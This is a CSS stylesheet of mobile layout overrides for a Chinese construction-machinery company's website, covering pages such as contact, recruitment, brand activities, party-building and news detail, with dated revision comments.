    .m_network02 .content{padding:20px 0 40px;}
    .m_network02 .name{font-size:16px;}
    .m_network02 .item{font-size:14px;}
    .m_network02 .item{padding:20px 15px;}
    .m_network02 .item{margin-bottom:10px;}
    .m_network02 .content .item{height:200px;}

    /*技术服务*/
    .technology01{padding:30px 0; margin-bottom:30px;}
    .technology01 .infor .tit,.technology02 .infor .tit,.technology03 .infor .tit{font-size:20px; line-height:27px;}
    .technology01 .infor .con{font-size:14px; margin-top:0px;}
    .technology01 .content ul li .number span.num{font-size:32px;}
    .technology01 .content{margin-top:20px;}
    .technology01 .content ul li .txt{font-size:14px;}
    .technology02 .infor .con{font-size:14px; margin-top:0px;}
    .technology02 .content{margin-top:20px;}
    .technology02 .item .intro .box .tit{font-size:18px;}
    .technology02 .item .intro .box .line{margin:8px 0 10px;}
    .technology02 .item .intro .box .con{font-size:14px;}
    .technology02 .content .tech02_btn>div{width:45px; height:45px; background-position:center center; background-size:cover;}
    .technology02 .content .tech02_btn .owl-next{background-position:-48px 0;}
    .technology02 .content .tech02_btn .owl-prev{right:55px;}
    .technology03{padding:30px 0 100px;}
    .technology03 .content li .img{width:50%; height:auto;}
    .technology03 .content{margin-top:20px;}
    .technology03 .content li .txt{font-size:14px; font-weight:normal; padding:0 5%; line-height:1.6;}
    .technology01 .content ul{overflow:hidden; text-align:center; font-size:0}
    .technology01 .content ul li{padding:0;/* width:33.3%; float:left;*/ display:inline-block; padding:0 10px;}
    .technology03{padding:30px 0;}
    .technology.channel_content{padding-bottom:70px;}

    /*手机配件列表*/
    .m_partsList .hd .item span{font-size:13px; line-height:36px; height:36px;}
    .m_partsList .sel{padding:0px}
    .m_partsList02 .item .no1{font-size:20px;}
    .m_partsList02 .item .name{font-size:16px;}
    .m_partsList02 .item .no2{font-size:14px;}
    .m_partsList02 .item{padding:20px 10px 30px;}
    .m_partsList .hd .item .item_down{top:10px;}
    .m_partsList .hd .item .item_down ul{max-height:200px; overflow-y:auto;}

    /*订购咨询手机端*/
    .m_orderForm01 .con{overflow:hidden;}
    .m_orderForm01 .tit{font-size:18px;}
    .m_orderForm01 .tit .no{font-size:20px; line-height:30px;}
    .m_orderForm01 .tit .name{line-height:30px;}
    .m_orderForm01 .info{font-size:15px;}
    .m_orderForm01{padding:20px 0;}
    .m_orderForm02{padding-top:15px;}
    .m_orderForm02 li{font-size:16px; line-height:40px; height:40px;}
    .m_orderForm02 li .inp,.m_orderForm02 li input,.m_orderForm02 .inp span{height:38px; line-height:38px}
    .m_orderForm02 .inp .list{font-size:14px;}
    .m_orderForm01 .l{margin-top:11%;}
    .m_orderForm02 li .inp{margin-left:100px;}
    .m_orderForm02 li .inp input,.m_orderForm02 .inp span{font-size:15px;}
    .m_orderForm02 button{font-size:18px; line-height:40px; height:40px; border-radius:20px; max-width:50%;}

    /* jiaoll  end */









    /* 金融服务  非手机端定制 */
    .jr_service.channel_content{padding:20px 0 70px;}
    .jr_service01 .infor{padding:0}
    .jr_service01 .infor .tit{font-size:20px; line-height:25px;}
    .jr_service01 .infor .con{font-size:14px; line-height:25px; margin-top:10px;}
    .jr_service01 .content ul{margin-top:20px;}
    .jr_service01 .content ul li .li_box .img_{width:60px; height:60px;}
    .jr_service01 .content ul li .li_box .txt{font-size:13px; line-height:20px;;}
    .jr_service01 .content ul li{width:50%; margin-bottom:20px;}
    .jr_service02{margin:0px;;}
    .jr_service02 .content .cover{left:20px; top:20px;}
    .jr_service02 .content .cover .tit{font-size:20px; line-height:25px;}
    .jr_service02 .content .cover .line{margin:10px 0;}
    .jr_service02 .content .cover .con{width:95%; font-size:13px; line-height:20px;}
    .jr_service03{padding:20px 0 30px; display:none;}
    .jr_service03 ul li .li_box .img_{width:30px; height:20px; background-size:cover;}
    .jr_service03 ul li .li_box .intro .t{font-size:15px; line-height:20px; margin:5px 0;}
    .jr_service03 ul li .li_box .intro .c{font-size:13px; line-height:20px;;}
    .jr_service03 ul li{width:32%;}
    .jr_service03 ul li:after{height:50px; margin-top:-25px;}

    /* 联系我们  非手机端定制 */
    .contact_us01 .tit{font-size:20px; line-height:25px; margin-bottom:10px;}
    .contact_us01 .left .con{font-size:13px; line-height:20px; margin-bottom:20px;}
    .contact_us01 .left ul li{width:100%; margin-right:0; margin-bottom:10px;}
    .contact_us01 .left ul li:nth-child(2n){width:100%;}
    .contact_us01 .left ul li .c{height:auto;}
    .contact_us01 .left ul li:nth-child(4){display:none}
    .contact_us01 .left ul li:nth-child(5){display:none}
    .contact_us01 .left ul li .ewm{position:static; display:block; margin-top:0;}
    .contact_us01 .left ul li.gzh{display:inline-block; width:auto; margin-right:50px; display:none}
    .contact_us01 .left ul li.douyin{display:inline-block; width:auto; display:none}
    .contact_us01{margin-bottom:20px;}
    .contact_us02{height:200px; overflow:hidden;}
    #cu02-1-49166{width:100%!important; height:200px!important;}
    .contact_us02 .content{padding:20px 0;}
    .contact_us02 .content .tit{font-size:20px; line-height:25px;;}
    .contact_us02 .content .con{font-size:14px; margin-top:5px;}
    .contact_us03{margin-top:20px; padding-bottom:0px;}
    .contact_us03 ul li{margin-bottom:0;}
    .contact_us03 ul li .tit{font-size:20px; line-height:25px;}
    .contact_us03 ul li .box .right dl dd{font-size:14px;;}
    .contact_us03 ul li.li_img .img_box{margin-top:20px;}
    .contact_us03 ul li.li_img .img_box .img_{width:60px; height:60px;}
    .contact_us03 ul li.li_img .img_box .txt{font-size:14px; line-height:20px; margin-top:5px;;}
    .contact_us .add_price{padding-bottom:60px;}


    /* 荣誉资质 非手机端定制 */
    .honor01 .infor .tit{font-size:20px; line-height:25px;}
    .honor01 .honor_list li{margin-bottom:15px;}
    .honor01 .infor .con li{line-height:25px;}
    .honor01 .content{margin-top:15px;}
    .honor {padding-bottom:110px;}
    .load_more span.icon{width:30px; height:30px; background-size:cover;}
    .load_more span.txt{font-size:16px; line-height:22px;}

    /* 人才招聘 非手机端定制 */
    .job_list {padding-bottom:110px;}
    .job_list01 .infor .tit{font-size:20px; line-height:25px; padding-bottom:15px;}
    .job_list01 .content{margin-top:20px;}
    .job_list01 .content .sele_wrap{width:100%; margin-bottom:15px; height:34px; line-height:34px; color:#555}
    .job_list01 .content .sele_wrap .sele{height:34px; line-height:34px;color:#555}
    .job_list01 .content .inp_box_wrap{width:100%; margin-bottom:15px; height:34px; line-height:34px;}
    .job_list01 .content .inp_box_wrap input{height:34px; line-height:34px;}
    .job_list01 .content .btns{width:100%;}
    .job_list01 .content .btns button{height:34px; line-height:34px; font-size:14px}
    .job_list01 .content .bd{margin-top:20px;}
    .job_list01 .content .bd .li_top .top_h{margin-bottom:5px;}
    .job_list01 .content .bd .li_top .top_l{padding-right:100px;}
    .job_list01 .content .bd .li_top .top_r{width:100px; line-height:110px;}
    .job_list01 .content .bd .li_top .top_r .see{font-size:18px;}
    .job_list01 .content .bd .li_top .top_d{font-size:13px; margin-right:0; line-height:20px;}
    .job_list01 .content .bd .li_top .tit{font-size:16px; padding-right:0; display:block}
    .job_list01 .content .bd .li_bottom .box{padding:20px}
    .job_list01 .content .bd .li_bottom .box .con{font-size:13px;}
    .job_list01 .content .bd .li_top .time1, 
    .job_list01 .content .bd .li_top .time2{font-size:13px; line-height:20px;}
    .job_list01 .content .bd .li_bottom .send{margin-top:20px; padding:10px 20px; font-size:14px}

    /* 全站搜索  非手机端定制 */
    .m_xcbanner.qz_mbanner{display:none;}
    .Total_search{padding-top:0; padding-bottom:110px; padding-top:50px;}
    .Total_search01 .searchArea{background:none; padding:20px 0; margin-bottom:0;}
    .Total_search01 .searchArea .content_form{margin-top:20px;}
    .Total_search01 .searchArea .content_form .list a{color:#93949e;}
    .Total_search01 .searchArea .content_form .form_box .search .input_wrap{height:52px; line-height:52px;}
    .Total_search01 .searchArea .content_form .list{margin-top:15px;}
    .Total_search01 .resultArea #botBtn .btnMore{height:34px; line-height:34px; padding:0 30px; font-size:14px}
    .Total_search01 .resultArea .content_form .area{padding:20px 0;}

    /* 品牌活动 非手机端定制 */
    .brand_crumbs{display:none;}
    .brand_activity01 .infor{margin-top:0px;}
    .brand_activity01 .infor .tit{font-size:20px; line-height:25px;;}
    .brand_activity01 .content .item .left{width:100%}
    .brand_activity01 .content .item .right{width:100%; padding-bottom:25px;}
    .brand_activity01 .content .item .right .box{padding:30px}
    .brand_activity01 .content .item .right .box .t{font-size:17px; line-height:22px;}
    .brand_activity01 .content .item .right .box .c{height:48px; margin:5px 0 10px; text-overflow:ellipsis; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
    .brand_activity01 .content .brand_btn>div{width:30px; height:30px; background-size:cover; margin-top:-45px;}
    .brand_activity01 .content .brand_btn .owl-next{background-position:-30px 0}
    .brand_activity01 .content .item .right .pages span.all_page{font-size:24px;}
    .brand_activity01 .content .item .right .pages em{font-size:24px;}
    .brand_activity01 .content .item .right .pages span.current_page{font-size:22px}
    .brand_activity02{margin-top:20px;}
    .brand_activity02 .bd{margin-top:20px;}
    .brand_activity02 .bd .li{width:49%; margin-right:2%; margin-bottom:20px;}
    .brand_activity02 .bd .li:nth-child(2n){margin-right:0;}
    .brand_activity02 .bd .li a{overflow:hidden; background:#f8f8f8}
    /* .brand_activity02 .bd .li ._img{float:left; width:50%;}
    .brand_activity02 .bd .li .intro{float:left; width:50%;} */
    .brand_activity02 .bd .li .intro .box{padding:15px}
    .brand_activity02 .bd .li .intro .box .tit{font-size:16px; line-height:20px; margin-bottom:5px; font-weight:bold;}
    .brand_activity02 .bd .li .intro .box .con{text-overflow:ellipsis; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
    .brand_activity{padding-bottom: 110px;}

    /* 整机中心 */
    .m_zjCenter{padding-top:0; background:#f8f8f8;}
    .m_zjCenter01 li {width:33.3%; float:left; border-bottom:1px solid #e8e9eb;}
    .m_zjCenter01 li .box{border-right:1px solid #e8e9eb; padding:10px;}
    .m_zjCenter01 li .box .icon{width:60px; height:60px; margin:0 auto;}
    .m_zjCenter01 li .box .txt{font-size:12px; color:#333f47; text-align:center; margin-top:5px;}
    .m_zjCenter01 li.li10,
    .m_zjCenter01 li.li11,
    .m_zjCenter01 li.li12{border-bottom:none}

    /* 金融服务 */
    .global01{padding:20px 0;}
    .global01 .infor{padding:0}
    .global01 .infor .tit{font-size:20px; line-height:25px;}
    .global01 .infor .con{font-sizE:13px; line-height:22px; margin-top:10px;}
    .global01 .content{padding:0; margin-top:15px}
    .global01 .content li .intro span.num{font-size:32px; line-height:32px;}
    .global01 .content li .intro span.txt{font-size:13px; line-height:20px;}
    .global01 .content .more{margin-top:20px;}
    .global02 .content{height:200px;}
    .global02 .content .play{width:60px; height:60px; margin-left:-30px; margin-top:-30px; background-size:cover;}
    .global03{padding-top:20px}
    .global03 .infor{padding:0 3%; margin-bottom:15px;}
    .global03 .infor .tit{font-size:20px; line-height:25px;}
    .global03 .infor .con{font-sizE:13px; line-height:20px; margin-top:10px;}
    .global03 .content .item .box .smal_tit{display:none;}
    .global03 .content .item .box .big_tit{font-size:17px; line-height:24px; margin-bottom:10px;}
    .global03 .content .item .box .con{font-size:13px; line-height:22px; ;}
    .global03 .content .item .box .more{padding:0 15px; height:34px; line-height:34px; opacity:0.8; margin-top:15px;}
    .global03 .content .item .box .more span.icon{margin-left:10px;}
    .global03 .content .item03 .left{width:100%;}
    .global03 .content .item03 .right{width:100%; background:#fcb026;}
    .global03 .content .item03 .right .info{padding:20px;}
    .global03 .content .item03 .right .info .tit{font-size:20px; line-height:25px;}
    .global03 .content .item03 .right .info .con{font-size:20px; line-height:25px; margin:5px 0 0;}
    .global04{padding:20px 0 80px;}
    .global04 .infor .tit{font-size:20px; line-height:25px;}
    .global04 .infor .con{font-sizE:13px; line-height:22px; margin-top:10px;}
    .global04 .content{margin-top:20px;}
    .global04 .content li{width:50%; margin-bottom:20px;}
    .global04 .content li .li_box .smal_tit{font-size:13px; line-height:20px;}
    .global04 .content li .li_box .big_tit{font-size:16px; line-height:23px; margin:5px 0;}
    .global04 .content li.li01 .li_box{padding:0 15px;}
    .global04 .content li.li03:after{display:none;}
    .global04 .content .more{height:34px; line-height:34px; margin:0 0 15px; font-size:13px; padding:0 15px;}
    .global04 .content .more span.icon{margin-left:10px;}

    /* 关于综合 */
    .about_banner{display:none;}
    .about_center01{padding-top:20px;}
    .about_center01 .infor{padding:0}
    .about_center01 .infor .tit{font-size:16px; line-height:23px;}
    .about_center01 .content{margin-top:20px;}
    .about_center01 .content li{width:48%; margin-bottom:15px;}
    .about_center01 .content li .num{font-size:30px;}
    .about_center01 .content li .txt{font-size:13px; line-height:22px;}
    .about_center02{padding:20px 0;}
    .about_center02 li{width:100%; margin-left:0; margin-bottom:20px;}
    .about_center02 li:last-child{margin-bottom:0;}
    .about_center02 li .intro .box{padding:20px}
    .about_center02 li .intro .box .line{margin-bottom:10px;}
    .about_center02 li .intro .box .tit{font-size:16px; line-height:23px;}
    .about_center02 li .intro .box .con{font-size:13px; height:auto;}
    .about_center03{height:300px}
    .about_center03 .cover .box{padding:20px}
    .about_center03 .cover .box .smal_t{font-size:15px; line-height:23px; margin-bottom:10px;}
    .about_center03 .cover .box .big_t{font-size:17px; line-height:23px;}
    .about_center03 .cover .box .c{font-size:20px; margin-bottom:20px;}
    .about_center03 .cover .box .more{padding:0 15px; height:34px; line-height:34px;}
    .about_center03 .cover .box .more span.icon{margin-left:10px;}
    .about_center03 .play_box{bottom:30px}
    .about_center03 .play span.icon{width:50px; height:50px; background-size:cover;}
    .about_center03 .play span.txt{font-size:18px; line-height:23px;}
    .about_center04{padding:20px 0}
    .about_center04 .item{width:100%;}
    .about_center04 .item .intro{width:80%;}
    .about_center04 .item .intro .box{padding:20px 10px}
    .about_center04 .item .intro .box .tit{font-size:20px; line-height:25px; margin-bottom:5px;}
    .about_center04 .item .intro .box .con{font-size:13px; line-height:22px; height:44px; margin-bottom:15px;}
    .about_center04 .item .intro .box .more{height:33px; line-height:33px; padding:0 10px;}
    .about_center04 .item .intro .box .more span.icon{margin-left:10px;}
    .about_center05{padding:20px 0 80px}
    .about_center05 .infor{margin-bottom:20px;}
    .about_center05 .infor .tit{font-size:20px; line-height:25px;}
    .about_center05 .content .wrap1300{width:auto; margin-left:0;}
    .about_center05 .content .list .btn_nav>div{width:40px; height:40px; background-size:cover; top:35%; margin-top:0;}
    .about_center05 .content .list .btn_nav .owl-prev{left:10px; background-position:0 0;}
    .about_center05 .content .list .btn_nav .owl-next{right:10px; background-position:-40px 0;;}
    .about_center05 .content .list:after,
    .about_center05 .content .list:before{display:none;}
    .about_center05 .content .list .item .intro{padding:20px}
    .about_center05 .content .list .item .intro .date{font-size:13px; line-height:23px;}
    .about_center05 .content .list .item .intro .t{font-size:16px; line-height:23px;}

    /* 品牌活动 */
    .brand_center.channel_content{padding-bottom: 30px;}
    .brand_center01{padding:20px 0 0;}
    .brand_center .infor .tit{font-size:20px; line-height:25px;}
    .brand_center .infor .con{font-size:13px; line-height:22px; margin:5px 0 10px;}
    .brand_center01 .infor .tit{margin-bottom:15px;}
    .brand_center01 .infor .con{display:none;}
    .brand_center01 .content .item .intro .rect-5535{padding-bottom:0px; height:auto;}
    .brand_center01 .content .item .intro .box{padding:0 0 5px;}
    .brand_center01 .content .item .intro .box .date{font-size:14px; line-height:24px;}
    .brand_center01 .content .item .intro .box .tit{font-size:15px; line-height:23px; margin-bottom:0;}
    .brand_center01 .content .item .intro .box .con{font-size:13px; line-height:22px; margin-bottom:0; height:44px;  overflow:hidden; text-overflow: ellipsis; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical;}
    .brand_center02 {padding:20px 0;}
    .brand_center02 .infor .tit{margin-bottom:15px;}
    .brand_center02 .infor .con{display:none;}
    .brand_center02 .left .txt .rect-28{padding-bottom:0; height:auto}
    .brand_center02 .left .txt .box{padding:10px;}
    .brand_center02 .left .txt .t{font-size:16px;}
    .brand_center02 .left .txt .c{font-size:18px; margin:3px 0}
    .brand_center02 .left .cover i{width:60px; height:60px; margin-top:-30px; margin-left:-30px; background-size:cover;}
    .brand_center02 .right .item1 .cover a{padding:10px}
    .brand_center02 .right .item1 .cover .t_cn{font-size:16px; line-height:23px;}
    .brand_center02 .right .item1 .cover .t_en{font-size:20px}
    .brand_center02 .right .txt .c{white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
    .brand_center02 .right .cover .icon1{width:40px; height:40px; margin-left:-20px; margin-top:-20px; background-size:cover;}
    .brand_center03{margin-bottom:0;}
    .brand_center03 .row>.smal-12{width:49%;}
    .brand_center03 .content li{margin-bottom:10px;}
    .brand_center03 .content li .li_box .intro_wrap .box{padding:5px}
    .brand_center03 .content li .li_box .intro_wrap .box .intro .tit{font-size:16px;}
    .brand_center03 .content li .li_box .intro_wrap .box .intro .dec{font-size:13px; line-height:20px; height:40px; margin-top:0; overflow:hidden;}
    .brand_center03 .rect-64{padding-bottom:70%;;}
    .brand_center03 .content li .li_box .date .time .day{display:inline-block; font-size:22px;}
    .brand_center03 .content li .li_box .date .time .year{display:inline-block;}
    .brand_center04 .page1_logo{width:200px; height:auto; margin-left:-100px; top:30px}
    .brand_center04 .tit{top:110px; margin-top:0; height:auto; font-size:13px; width:90%; left:5%; margin-left:0;}
    .SibAiSection{height:auto}
    .JS .SibAiImg{height:50vw!important}
    #SibAiSection1 .btn_ {display:none}
    .JS #SibAiSection2 .SibAiBody,
    .JS #SibAiSection3 .SibAiBody{padding:20px!important}
    .SibAiBody .infor .t1{font-size:18px;}
    .SibAiBody .infor .t2{font-size:20px; margin-bottom:10px!important;}
    .SibAiBody .infor .c{font-size:13px;}
    .JS #SibAiSection4 .SibAiBody{padding:20px 20px 60px!important;}

    /* 2020-03-27 手机端首页加新品推荐 */
    .m_ipart05 .content li a .icon{width:30px; height:30px; background-size:cover;}

    /* 2020-04-02 */
    .m_proDetail05 .bd .sections02 .content{overflow:hidden;}
    .m_proDetail05 .bd .sections02 .content .content_table01 .table-responsive01{float:right; width:100%; box-sizing:border-box}
    .m_proDetail05 .bd .sections02 .content .content_table01 .table-responsive02{float:left;  overflow:hidden; width:100%;position:absolute; left:0; top:0; box-sizing:border-box}
    .table >thead >tr >th, .table >tbody >tr >th, .table >tfoot >tr >th, .table >thead >tr >td, .table >tbody >tr >td, .table >tfoot >tr >td{padding:0; height:55px;}


    /* 2020-0413 */
    .send.channel_content{padding-bottom:90px;}
    .send.channel_content .Form-J1-content{padding-left:0}
    .send.channel_content .Form-J1 .Form-J1-li input{width:86%;}
    .send.channel_content .Form-J1 .Form-J1-li select{width:86%;}
    .send.channel_content .Form-J1 .Form-J1-li textarea{width:86%;}
    .send.channel_content .Form-J1 .Form-J1-Btn{padding-top:20px;}

    .technology02 .item .intro .box .con{height:auto}


    /* 2020-0413 有手机端定制页面 在手机端隐藏pc的channel_content内容*/
    /* 社会责任 */
    .social_respon {display:none;}

    /* 企业文化 */
    .culture{display:none;}

    /* 山推简介 */
    .about_us{display:none;}

    /* 2020-0413 有手机端定制页面 在手机端隐藏pc的channel_content内容 end*/


    /* 2020-04-24 */
    .brand_detail .news_detail01 .content{padding-left:0;}
    .brand_detail .news_detail01 .hd{padding:80px 0 20px; margin-bottom:0}
    .brand_detail .news_detail01 .hd .tit{font-size:18px; line-height:25px;}
    .brand_detail .news_detail01 .content .c_left{display:none;}
    .brand_detail .news_detail01 .content .c_center{width:100%; float:none;}
    .brand_detail .news_detail01 .content .c_right{width:100%; position:static;}
    .news_detail01 .content .c_right .list>div{margin-bottom:20px}
    .news_detail01 .content .c_right .list>div.next_box{margin-bottom:0;}
    .brand_detail .news_detail01 .content .c_right .list .box .tit{height:auto; font-size:14px; line-height:22px; margin-top:10px}
    .brand_detail .news_detail01 .content .c_right .list .box .t{font-size:16px; margin-bottom:5px;}
    .brand_detail .news_detail01 .content .c_center .box{padding-top:20px;}

    /* 2020-04-28 品牌综合 第一部分 左图右字 */
    
    .brand_center01 .content .item{overflow:hidden; margin-bottom:15px; width:100%;}
    .brand_center01 .content .item .img_{float:left; width:47%; margin-right:3%;}
    .brand_center01 .content .item .intro{float:left; width:50%;}
    .technology02 .item .intro{width:100%; right:0; background:#f3f3f3;}
    .technology02 .item .intro .box{padding:20px;}
    .technology02 .content .tech02_btn>div{bottom:inherit; top:50%; margin-top:-29px;}
    .technology02 .content .tech02_btn .owl-prev{left:0}


    /* 2020-0611 */
    .add_price .list li{padding:0 6px;}

    /* 2020-0701 */
    .header .erji_nav .erji_content .erji_list .erji_intro ul li.zhaobiao{display:inline-block;}

    /*下层banner搜索*/
    .m_xcbanner  .ban_form{position:absolute;left:0;width:100%;top: 40px;}
    .m_xcbanner  .ban_form .tit{font-size: 20px;line-height: 24px;font-weight:bold;color:#fff;text-align:center;margin-bottom: 10px;}
    .m_xcbanner  .ban_form .form{text-align:center;width: 80%;margin:0 auto;}
    .m_xcbanner  .ban_form .form .sele_wrap{display:inline-block;width: 72%;height: 40px;line-height: 40px;vertical-align: -1px;position:relative;}
    .m_xcbanner  .ban_form .form .sele_wrap .sele{height: 40px;line-height: 40px;width:100%;border:none;padding:0;background:#fff;background:rgba(255,255,255,.9);text-align:left;font-size: 13px;color:#999;text-indent:23px;vertical-align:0;}
    /*0227这里改成了跳连接下拉*/
    .m_xcbanner  .ban_form .form .sele_wrap .sele_down{position:absolute; left:0; top:100%; border-top:none; width:100%; background:#fff; z-index:2; display:none; text-align:left;}
    .m_xcbanner  .ban_form .form .sele_wrap .sele_down ul{height:117px; overflow-y:auto;}
    .m_xcbanner  .ban_form .form .sele_wrap .sele_down ul::-webkit-scrollbar {/*滚动条整体样式*/
        width:4px;     /*高宽分别对应横竖滚动条的尺寸*/
        height:4px;
    }
    .m_xcbanner  .ban_form .form .sele_wrap .sele_down ul::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
        border-radius:5px;
        background:#fcb026;
        background:rgba(252,176,38,.6)
    }
    .m_xcbanner  .ban_form .form .sele_wrap .sele_down ul::-webkit-scrollbar-track {/*滚动条里面轨道*/
        border-radius:0;
        background:#f6f5f5;
    }
    .m_xcbanner  .ban_form .form .sele_wrap .sele_down li a{display:block; padding:7px 13px; line-height:1.8;}
    .m_xcbanner  .ban_form .form .sele_wrap .sele_down li a:hover{background:#eee;}
    /*0227这里改成了下拉 end*/
    .m_xcbanner  .ban_form .form .btns{display:inline-block;width: 64px;height: 40px;line-height: 40px;background:#fcb026;vertical-align:middle;cursor:pointer;}
    .m_xcbanner  .ban_form .form .btns button{background:none; padding:0; margin:0; width:100%; height:100%; display:block; outline:none; position:relative; box-shadow:none; border:none;}
    .m_xcbanner  .ban_form .form .btns button .icon{display:block;width: 20px;height: 20px;background:url(../img/case_search.png) no-repeat center;position:absolute;left:50%;margin-left: -10px;top:50%;margin-top: -10px;background-size: cover;}
    .m_xcbanner  .ban_form .con{font-size: 14px;color:#fff;margin-top:10px;text-align:right;}
    .m_xcbanner  .ban_form .con span{font-weight:bold; color:#fcb026;}


    /* 2021-0203 */
    .table >thead >tr >th, .table >tbody >tr >th, .table >tfoot >tr >th, .table >thead >tr >td, .table >tbody >tr >td, .table >tfoot >tr >td{height:70px;}
    .m_proDetail05 .bd .sections02 .content .content_table .table_tr{height:70px;}


    /* 20220323 */
    .dangjian01{margin-top:10px;}
    .dangjian .common-tit .tit{font-size:20px; line-height:30px;}
    .dangjian .common-tit .tit::after{top:5px; height:26px; left:-50px;}
    .dangjian .common-tit .tit::before{top:5px; height:26px; right:-50px;}
    .dangjian .common-tit .line_r{right:4%; top:58%; border-bottom:2px solid #db0010;}
    .dangjian .common-tit .line_l{left:4%; top:58%; border-bottom:2px solid #db0010;}

    .dangjian_list .common-tit .tit{font-size:20px; line-height:30px;}
    .dangjian_list .common-tit .tit::after{top:5px; height:26px; left:-50px;}
    .dangjian_list .common-tit .tit::before{top:5px; height:26px; right:-50px;}
    .dangjian_list .common-tit .line_r{right:4%; top:58%; border-bottom:2px solid #db0010;}
    .dangjian_list .common-tit .line_l{left:4%; top:58%; border-bottom:2px solid #db0010;}
    .dangjian01{margin-bottom:10px;}
    .dangjian01 .content{margin-top:20px; padding:0px 2%}
    .dangjian01 .content .left{width:100%;}
    .dangjian01 .content .left .list .li_{margin-bottom:20px;}
    .dangjian01 .content .left .list .li_ .info .tit{font-size:17px; line-height:22px; margin-bottom:8px;}
    .dangjian01 .content .left .list .li_ .li_box{padding-bottom:8px;}
    .dangjian01 .content .left .list .li_ .info .con{letter-spacing:1px;}
    .dangjian01 .content .right{width:100%;}
    .dangjian01 .content .right .rect-7120 .cover{height:45px;}
    .dangjian01 .content .right .item{margin-bottom:20px;}
    .dangjian01 .content .right .rect-7120 .cover{height:30px; line-height:30px; font-size:14px;}
    .dangjian02{margin-bottom:20px;}
    .dangjian02 .content{margin-top:20px;}
    .dangjian02 .owl-carousel .owl-nav .owl-next{right:-32px; width:30px; height:40px; line-height:40px; font-size:18px;}
    .dangjian02 .owl-carousel .owl-nav .owl-prev{left:-32px; width:30px; height:40px; line-height:40px; font-size:18px;}
    .dangjian03{padding:15px 0px 50px;}
    .dj03_pt1{margin-bottom:30px;}
    .dj03_pt1 .content{margin-top:20px;}
    .dj03_pt1 .content .left{width:100%;}
    .dj03_pt1 .content .left .rect-6288{padding-bottom:0px; height:auto;}
    .dj03_pt1 .content .left .item{margin-bottom:15px;}
    .dj03_pt1 .content .left .item .rect-5931 .cover{height:25px; font-size:14px; line-height:25px;}
    .dj03_pt1 .content .right{width:100%;}
    .dj03_pt1 .content .right .rect-9878{padding-bottom:0px; height:auto;}
    .dj03_pt1 .content .right .list{height:180px;}
    .dj03_pt1 .content .right .list .li_ .li_box{padding:5px 0px; font-size:16px;}
    .dj03_pt2 .content{margin-top:20px;}
    .dj03_pt2 .content .left{width:100%;}
    .dj03_pt2 .content .right{width:100%;}
    .dj03_pt2 .content .item .list{height:75px;}
    .dj03_pt3 .content .left{width:100%;}
    .dj03_pt3 .content .right{width:100%; margin-top:10px;}
    .dj03_pt3 .content .item .list{height:150px; padding-left:0px;}
    .dj03_pt2 .content .item .li_ .li_box{font-size:14px; line-height:25px;}
    .dj03_pt3{margin-top:30px; margin-bottom:0px;}
    .dj03_pt3 .content{margin-top:20px;}
    .dj03_pt3 .content .item .li_ .li_box{font-size:16px; line-height:25px;}
    .dj03_pt4{margin-top:0px;}
    .dj03_pt4 .content{margin-top:20px;}
    .dangjian.channel_content{padding-bottom:80px;}
    
    .dangjian_list01{margin-top:20px;}
    .dangjian_list01 .content{margin-top:20px;}
    .dangjian_list.channel_content{padding-bottom:80px;}
    .dangjian_list01 .content .li_{margin-bottom:30px;}
    /* .dangjian_list01 .content .left{width:100%;}
    .dangjian_list01 .content .right{width:100%;} */
    .dangjian_list01 .content .right .info .con{display:none;}
    /* .dangjian_list01 .content .right .rect-3020{padding-bottom:0px; height:auto;} */
    .dangjian_list01 .content .right .info{padding:0px 4%; margin:0px; position:absolute; top:50%; left:0px; transform:translateY(-50%);}
    .dangjian_list01 .content .right .info .tit span{-webkit-line-clamp:2; height:50px; text-overflow:ellipsis; -webkit-box-orient:vertical; line-height:25px; width:100%; white-space:normal; display:-webkit-box;}
    .dangjian_list01 .content .right .info .tit span::after{width:0;}
    .dangjian_list01 .content .right .info .tit{font-size:17px;}

    /* 20220328 */
    .news_detail.channel_content.news_detail_feidingzhi{padding-bottom:100px;}
    .news_detail_feidingzhi .news_detail01 .hd .tit{font-size:22px; margin-bottom:0;}
    .news_detail_feidingzhi .news_detail01 .hd{padding-top:120px;}
    .news_detail_feidingzhi .news_detail01 .content{padding-left:60px;}
    .news_detail_feidingzhi .news_detail01 .content .c_right{position:static; width:100%; float:left;}
    .news_detail_feidingzhi .news_detail01 .content .c_center{width:100%;}
    .news_detail_feidingzhi .news_detail01 .content .c_center .box{padding-top:0;}
    .news_detail_feidingzhi .news_detail01 .content .c_right .list>div{width:48%; display:inline-block;}
    .news_detail_feidingzhi .news_detail01 .content .c_right .list .box{padding:15px; }
    .news_detail_feidingzhi .news_detail01 .content .c_right .list .box .t:after{width:40%; left:50%;}
    .news_detail_feidingzhi .news_detail01 .content .c_right .list .box .tit{height:auto; line-height:20px; margin-top:0; max-height:40px;}
    .news_detail_feidingzhi .news_detail01 .content .c_right .hot_news .infor .tit{font-size:20px;}
    .news_detail_feidingzhi .news_detail01 .content .c_right .hot_news .con .box{padding:10px 0;}
    .news_detail_feidingzhi .news_detail01 .content .c_right .hot_news .con .item .t{height:auto; max-height:48px;}
    .news_detail_feidingzhi .news_detail01 .content .c_right .hot_news .infor .box{padding-top:10px;}
    .news_detail_feidingzhi .news_detail01 .content .c_center .text{margin-bottom:0;}
    .classroom_feidingzhi .channel_Left{display:none;}
    .classroom_feidingzhi .channel_Right{width:100%;}
    .classroom_feidingzhi .classroom01 .infor .tit{font-size:22px; line-height:22px; padding-bottom:10px;}
    .classroom_feidingzhi .classroom01 .infor{margin-bottom:25px !important;}
    .classroom_feidingzhi .classroom01 .content .bd .li_box .intro .t{font-size:20px;}
    .xc_banner_feidingzhi{padding-bottom:inherit; height:auto;}
    .classroom_feidingzhi .classroom01 .content .bd .li_box{padding:15px;}
    .classroom_feidingzhi .classroom01 .content .bd .li_box .intro .c{line-height:22px; height:44px; margin-bottom:15px;}
    .classroom_feidingzhi .classroom01 .content .bd .li_box .intro .more{height:30px; line-height:30px; padding:0 10px;}
    .classroom_feidingzhi .classroom01 .content .bd .li_box .intro .more span.icon{margin-left:15px;}
    .classroom_feidingzhi .classroom01 .content .bd .li_box .date .day{font-size:30px; line-height:30px;}
    .classroom_feidingzhi .classroom01 .content .bd .li_box .date .year{font-size:16px; line-height:28px;}
    .classroom_feidingzhi .classroom01 .content .bd .li_box .intro{width:75%;}
